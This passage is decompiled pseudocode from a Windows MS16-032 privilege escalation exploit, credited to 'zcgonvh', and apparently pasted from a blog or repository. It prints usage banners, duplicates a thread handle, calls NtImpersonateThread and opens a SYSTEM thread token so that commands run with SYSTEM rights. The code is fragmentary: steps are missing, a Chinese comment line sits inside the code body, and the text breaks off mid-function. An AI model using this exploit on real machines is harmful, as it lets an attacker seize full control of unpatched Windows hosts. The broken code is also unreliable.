 v18 = a2;
sub_401ACF("[#] ms16-032 for service by zcgonvh\n");
if ( a1 != 2 )
{
sub_401ACF("[#] usage: ms16-032 command \n");
sub_401ACF("[#] eg: ms16-032 \"whoami /all\" \n");
利用ms16-032漏洞提权
return -1;
}
Wow64Process[0] = 0;
v3 = GetCurrentProcess();
IsWow64Process(v3, Wow64Process);
if ( Wow64Process[0] )
{
sub_401ACF("[x] please re-compiler this program via x64 platform\n");
return 0;
}
v4 = (WCHAR *)malloc(0x20000u);
_mm_store_si128((__m128i *)&Wow64Process[3], 0i64);
memset(&StartupInfo, 0, 0x44u);
sub_4010C0("[x] may be patched");
if ( !Wow64Process[3] )
sub_4010C0("[x] may be patched");
v5 = GetCurrentProcess();
if ( !DuplicateHandle((HANDLE)Wow64Process[3], (HANDLE)4, v5, (LPHANDLE)&Wow64Process[2], 0, 0, 2u) )
{
TerminateProcess((HANDLE)Wow64Process[3], 1u);
sub_4010C0("[x] can not duplicate thread handle");
}
TerminateProcess((HANDLE)Wow64Process[3], 1u);
CloseHandle((HANDLE)Wow64Process[3]);
CloseHandle(hObject);
ReturnLength = 0;
v6 = malloc(0x800u);
v7 = GetModuleHandleW(L"ntdll");
v8 = GetProcAddress(v7, "NtImpersonateThread");
v25 = 0;
_mm_storel_epi64((__m128i *)&v24, 0i64);
v24 = 8589934604i64;
SetThreadToken((PHANDLE)&Wow64Process[2], 0);
if ( ((int (__stdcall *)(BOOL, BOOL, __int64 *))v8)(Wow64Process[2], Wow64Process[2], &v24) )
{
sub_401ACF("[x] can not do self-impersonate : %x\n");
return -1;
}
if ( !OpenThreadToken((HANDLE)Wow64Process[2], 0xF01FFu, 0, &TokenHandle[1]) )
sub_4010C0("[x] can not open token from SYSTEM thread");
v9 = GetCurrentProcess();